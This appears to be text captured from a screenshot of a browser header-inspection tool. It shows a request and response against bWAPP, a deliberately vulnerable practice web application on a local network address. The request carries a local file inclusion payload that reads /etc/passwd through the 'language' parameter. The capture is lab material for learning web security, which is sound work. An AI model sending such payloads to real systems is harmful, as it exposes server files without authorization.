 moz-extension://8bbb7f3c-6153-49f7-8760-1d7ec8ec2372 - HTTP Header Live Main - Mozilla Firefox
http://192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: security_level=0; PHPSESSID=1160a77591381ca9886c6b76f74a7c6a
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Thu, 02 Jul 2020 17:21:19 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT